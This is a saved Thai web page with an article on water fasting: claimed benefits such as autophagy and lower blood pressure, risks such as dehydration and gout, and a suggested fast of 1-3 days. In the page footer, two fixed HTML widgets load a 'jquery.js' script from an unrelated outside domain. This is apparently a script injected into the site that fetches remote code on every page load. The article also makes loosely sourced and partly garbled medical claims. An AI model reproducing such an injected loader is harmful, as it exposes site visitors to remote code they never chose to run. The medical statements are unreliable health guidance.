<p>&#8220;autophagy&#8221; เป็นกระบวนการที่เซลล์เก่าในร่างกายจะเริ่มกลืนกินตัวเอง (สลายตัว) แล้วสร้างเซลล์ใหม่ที่แข็งแรงกว่าเดิมขึ้นมาทดแทน มีการศึกษาหลายชิ้นที่กล่าวว่ากระบวนการกลืนกินเซลล์นั้นอาจมีส่วนช่วยในป้องกันโรคบางโรคได้ เช่น โรคมะเร็ง โรคอัลไซเมอร์ และโรคหัวใจ อย่างเช่นกระบวนการกลืนกินเซลล์นั้นอาจช่วยป้องกันการเกิดความผิดปกติของเซลล์ซึ่งเป็นปัจจัยที่ก่อให้เกิดความเสี่ยงในการเกิดโรคมะเร็งหลายชนิดได้ ซึ่งกระบวนการนี้จะช่วยป้องกันไม่ให้เซลล์มะเร็งมีการเจริญเติบโต อีกทั้งยังมีการศึกษาในสัตว์ซึ่งพบว่าการทำ waterfasting สามารถช่วยให้เกิดกระบวนการกลืนกินเซลล์ได้ ซึ่งมีผลในการช่วยยืดอายุขัยได้อีกด้วย</p>



<ul><li>ช่วยในการลดความดันโลหิต</li></ul>



<p>มีงานวิจัยที่แสดงให้ทราบว่าการทำ waterfasting นั้น อาจช่วยให้คนที่มี<a href="https://talktips.net/?p=1237">ความดันโลหิตสูง</a>มีความดันโลหิตที่ลต่ำลงได้ จากการศึกษาในผู้ป่วยความดันโลหิตสูงจำนวน 68 คน ที่ได้รับการอดอาหารเป็นเวลาเกือบ 14 วัน พบว่า 82% มีความดันโลหิตลดลงจนถึงระดับปกติ (120/80 mmHg หรือน้อยกว่า) นอกจากนี้มีความดันโลหิตลดลงเฉลี่ยอยู่ที่ 20 mmHg สำหรับ systolic (ค่าสูงสุด) และ 7 mmHg สำหรับ diastolic (ค่าที่ต่ำกว่า) อย่างมีนัยสำคัญ และยังมีการศึกษาคนที่มีความดันโลหิตสูงจำนวน 174 คน โดยให้อดอาหารและดื่มเพียงแค่น้ำเป็นเวลา 10-11 วัน พบว่า 90% ของผู้ป่วยมีความดันโลหิตต่ำกว่า 140/90 mmHg</p>



<ul><li>ช่วยกระตุ้นให้อินซูลินและแลปตินมีการตอบสนองที่ไวมากขึ้น</li></ul>



<p><a href="https://talktips.net/?p=1716">อินซูลิน</a> (Insulin) และ แลปติน (Leptin) เป็นฮอร์โมนสำคัญที่มีผลต่อกระบวนการเผาผลาญของร่างกาย โดยอินซูลินนั้นมีส่วนหน้าที่ในการลำเลียงสารอาหาร (น้ำตาล) ไปเลี้ยงส่วนต่างๆ ของร่างกายผ่านทางกระแสเลือด ในขณะที่แลปตินนั้นเป็นฮอร์โฒนที่ช่วยทำให้ร่างกายรู้สึกอิ่ม</p>



<p>มีงานวิจัยชิ้นหนึ่งพบว่า การทำ waterfasting นี้ อาจทำให้ร่างกายไวต่ออินซูลินและแลปตินมากขึ้น ทำให้ฮอร์โมนเหล่านี้สามารถทำงานได้มีประสิทธิภาพมากยิ่งข้ึน เช่น อินซูลินมีความรู้สึกไวขึ้น แปลว่าร่างกายมีประสิทธิภาพมากขึ้นในการลดระดับน้ำตาลในเลือด ในขณะที่แลปตินที่มีความรู้สึกไวขึ้นนั้น จะช่วยให้กระบวนการส่งสัญญาณความหิวของร่างกายมีประสิทธิภาพมากขึ้น และยังสามารถช่วยลดความเสี่ยงจากโรคอ้วนได้อีกด้วย</p>



<ul><li>ช่วยลดความเสี่ยงของโรคเรื้อรังหลายชนิด</li></ul>



<p>มีหลักฐานบางอย่างที่แสดงว่า การทำ waterfasting อาจช่วยลดความเสี่ยงในการเกิดโรคเรื้อรัง เช่น โรคมะเร็ง โรคเบาหวาน และโรคหัวใจได้ ซึ่งจากการศึกษาในผู้ใหญ่ 30 คนที่มีสุขภาพแข็งแรง โดยให้ทำ waterfasting เป็นเวลา 24 ชั่วโมง พบว่าผู้ใหญ่เหล่านั้นมีระดับคอเลสเตอรอลและไตรกลีเซอไรด์ในเลือดลดลงอย่างมีนัยสำคัญ ซึ่งล้วนเป็นปัจจัยเสี่ยงที่ทำให้เกิดโรคหัวใจ อีกทั้งยังมีการศึกษาในสัตว์หลายครั้ง พบว่าการทำ waterfasting อาจช่วยป้องกันหัวใจจากอนุมูลอิสระได้ ซึ่งอนุมูลอิสระนั้นเป็นโมเลกุลที่ไม่เสถียรที่สามารถทำลายส่วนต่างๆ ของเซลล์ได้ ก่อให้โรคเรื้อรังหลายชนิดตามมา ยิ่งไปกว่านั้นอาจช่วยยับยั้งยีนส์ที่ช่วยให้เซลล์มะเร็งเติบโตได้ และยังช่วยให้ผลกระทบจากการทำเคมีบำบัดลดลงด้วย</p>



<h2 class="wp-block-heading"><strong>อันตรายจากการทำ Water Fasting</strong></h2>



<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="678" height="381" src="https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-2.jpg" alt="" class="wp-image-3872" srcset="https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-2.jpg 678w, https://talktips.net/wp-content/uploads/2022/12/Water-Fasting-2-300x169.jpg 300w" sizes="(max-width: 678px) 100vw, 678px" /></figure>



<ul><li>เป็นการลดน้ำหนักที่ผิดวิธี</li></ul>



<p>การทำ WaterFasting นั้น จะช่วยให้เราสามารถลดน้ำหนักได้อย่างรวดเร็ว อาจลดได้มากถึงวันละ 0.9 กิโลกรัมต่อวัน แม้ว่าจะสามารถลดน้ำหนักได้มากแต่น้ำหนักที่ลดลงไปนั้น ส่วนใหญ่ก็เกิดจากการที่น้ำ คาร์ไฮเดรต และมวลกล้ามเนื้อในร่างกายลดลง</p>



<ul><li>อาจก่อให้เกิดภาวะร่างกายขาดน้ำได้ (dehydrated)</li></ul>



<p>ถึงแม้จะฟังดูแปลกว่าการอดอาหารด้วยการดื่มเพียงน้ำจะทำให้ร่างกายขาดน้ำได้อย่างไรกัน? ซึ่งการที่ร่างกายอาจจะขาดน้ำได้นั้น ก็เนื่องมาจาก 20-30% ของน้ำที่ร่างกายได้รับในแต่ละวันมาจากอาหารที่ถูกรับประทานเข้าไป หากเราดื่มน้ำในปริมาณที่เท่ากับวันปกติ แต่กลับไม่ได้รับประทานอาหารแล้วนั้น ก็อาจทำให้เราได้รับน้ำไม่เพียงพอได้ ซึ่งจะส่งผลให้เกิดภาวะร่างกายขาดน้ำ โดยจะเกิดอาการวิงเวียนศีรษะ คลื่นไส้ ปวดหัว ท้องผูก และความดันโลหิตต่ำ ดังนั้นเพื่อป้องกันภาวะการขาดน้ำจึงควรดื่มน้ำในปริมาณที่มากกว่าปกติ</p>



<ul><li>อาจต้องพบกับภาวะความดันโลหิตต่ำเมื่อมีการเปลี่ยนท่า (orthostatic hypotension)</li></ul>



<p>เป็นเรื่องปกติที่เกิดขึ้นในหมู่คนที่น้ำหนักลดลงไปอย่างรวดเร็ว ซึ่งเป็นการที่ความดันโลหิตจะลดลงเมื่อมีการยืนขึ้นหรือเปลี่ยนท่าทางอย่างรวดเร็ว ทำให้เกิดอาการมึนเวียนศีรษะและเสี่ยงต่อการเป็นลม หากเกิดภาวะนี้ขณะที่มีการทำ WaterFasting นั้น เราอาจต้องหลีกเลี่ยงการขับรถหรือใช้งานเครื่องจักรกลหนักๆ เนื่องจากอาการวิงเวียนศีรษะนั้นอาจทำให้เสี่ยงต่อการเป็นลม ซึ่งอาจก่อให้เกิดอุบัติเหตุได้</p>



<ul><li>อาจส่งผลให้อาการป่วยที่เป็นอยู่แย่ลง</li></ul>



<p>ถึงแม้ว่าจะเป็นการอดอาหารในช่วงระยะเวลาสั้นๆ แต่ก็มีเงื่อนไขบางอย่างที่อาจทำให้อาการป่วยที่เป็นอยู่มีความรุนแรงมากขึ้นได้ ซึ่งผู้ป่วยที่มีอาการดังต่อไปนี้ไม่ทำ WaterFasting โดยไม่ได้รับคำแนะนำจากแพทย์อย่างเด็ดขาด ได้แก่</p>



<p>โรคเกาต์ : เนื่องจากการอดอาหารและดื่มเพียงแค่น้ำนั้น อาจช่วยเพิ่มกรับวนการผลิดกรดยูริก ซึ่งเป็นปัจจัยเสี่ยงที่จะทำให้โรคเกาต์ที่เป็นอยู่รุนแรงมากขึ้น</p>



<p>โรคเบาหวาน : การอดอาหารนั้น อาจเป็นการเพิ่มความเสี่ยงให้กับผู้ที่ป่วยเป็นโรคเบาหวาน เนื่องจากจะเป็นการกระตุ้นให้เกิดการรับประทานอาหารที่ผิดปกติ เช่น โรคบูลิเมีย (bulimia) หรือโรคล้วงคอที่มักเกิดในวัยรุ่น</p>



<p>แม้ว่าการทำ Water<a href="https://talktips.net/?p=762">Fasting</a> นั้น จะช่วยลดน้ำหนักได้อย่างรวดเร็ว อีกทั้งยังมีส่วนช่วยในการลดความเสี่ยงในการเกิดโรคบางโรคได้แล้ว แต่ก็ยังมีผลเสียต่อสุขภาพเหมือนกัน ดังนั้นการทำ WaterFasting นั้นควรจะทำในระยะเวลาที่เหมาะสมไม่มากหรือน้อยจนเกินไป ซึ่งระยะเวลาที่เหมาะสมที่สุดนั้นอยู่ที่ 1-3 วัน หากมากกว่านี้ควรได้รับคำแนะนำและอยู่ในความดูแลของแพทย์เท่านั้น</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/water-fasting/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h2><form action="https://talktips.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='3870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="2344" class="elementor elementor-2344 elementor-location-footer">
						<div class="elementor-element elementor-element-e0dcdcd e-con-boxed e-con" data-id="e0dcdcd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c396084 e-con-full e-con" data-id="c396084" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b399962 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="b399962" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-71deb6a elementor-widget elementor-widget-image" data-id="71deb6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="425" height="139" src="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png" class="attachment-full size-full wp-image-1786" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png 425w, https://talktips.net/wp-content/uploads/2022/05/Talktips-logo-300x98.png 300w" sizes="(max-width: 425px) 100vw, 425px" />															</div>
				</div>
				<div class="elementor-element elementor-element-91b726e elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="91b726e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b05b152 e-con-full e-con" data-id="b05b152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-8145b19 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8145b19" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.10.3 - 29-01-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2344"/>
			<input type="hidden" name="form_id" value="8145b19"/>
			<input type="hidden" name="referer_title" value="Water Fasting วิธีอดอาหาร แบบดื่มแต่น้ำคืออะไร" />

							<input type="hidden" name="queried_id" value="3870"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
								<input size="1" type="tel" name="form_fields[message]" id="form-field-message" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Message" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fdc50e8 elementor-col-100">
													<input size="1" type="text" name="form_fields[field_fdc50e8]" id="form-field-field_fdc50e8" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Type your message">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e48e152 e-con-full e-con" data-id="e48e152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				</div>
					</div>
				</div>
						</div>
		
<script id='rtrar.appLocal-js-extra'>
var rtafr = {"rules":""};
</script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js?ver=1.4.4' id='rtrar.appLocal-js'></script>
<script src='https://talktips.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js?ver=1.4.4' id='rtrar.app-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://talktips.net/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://talktips.net/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/talktips.net\/wp-admin\/admin-ajax.php","nonce":"0102deef2b","urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/talktips.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"th","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/talktips.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://talktips.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"e_font_icon_svg":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/talktips.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3870,"title":"Water%20Fasting%20%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%AD%E0%B8%94%E0%B8%AD%E0%B8%B2%E0%B8%AB%E0%B8%B2%E0%B8%A3%20%E0%B9%81%E0%B8%9A%E0%B8%9A%E0%B8%94%E0%B8%B7%E0%B9%88%E0%B8%A1%E0%B9%81%E0%B8%95%E0%B9%88%E0%B8%99%E0%B9%89%E0%B8%B3%E0%B8%84%E0%B8%B7%E0%B8%AD%E0%B8%AD%E0%B8%B0%E0%B9%84%E0%B8%A3","excerpt":"","featuredImage":"https:\/\/talktips.net\/wp-content\/uploads\/2022\/12\/Water-Fastingh.jpg"}};
</script>
<script src='https://talktips.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script src='https://talktips.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.10.3' id='pro-elements-handlers-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1957619187b4439db71cc4e584673291","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 04:31:30 -->

--- FILE ---
content_type: text/css
request_url: https://talktips.net/wp-content/uploads/elementor/css/post-2322.css?ver=1694525052
body_size: 843
content:
.elementor-2322 .elementor-element.elementor-element-2decd469 > .elementor-container{min-height:10vh;}.elementor-2322 .elementor-element.elementor-element-2decd469:not(.elementor-motion-effects-element-type-background), .elementor-2322 .elementor-element.elementor-element-2decd469 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2EFEC;}.elementor-2322 .elementor-element.elementor-element-2decd469 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2322 .elementor-element.elementor-element-2decd469{border-style:solid;border-width:0px 0px 0px 0px;border-color:#00000061;box-shadow:17px -22px 17px 25px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-2322 .elementor-element.elementor-element-2decd469:hover, .elementor-2322 .elementor-element.elementor-element-2decd469:hover > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-2322 .elementor-element.elementor-element-58bb9f54.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2322 .elementor-element.elementor-element-58bb9f54.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2322 .elementor-element.elementor-element-58bb9f54 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2322 .elementor-element.elementor-element-c6078dd > .elementor-widget-container{margin:-10px -10px -10px -10px;}.elementor-2322 .elementor-element.elementor-element-c6078dd{width:initial;max-width:initial;top:0px;}body:not(.rtl) .elementor-2322 .elementor-element.elementor-element-c6078dd{left:0px;}body.rtl .elementor-2322 .elementor-element.elementor-element-c6078dd{right:0px;}.elementor-2322 .elementor-element.elementor-element-28ea3693{text-align:right;}.elementor-2322 .elementor-element.elementor-element-d970ab4 > 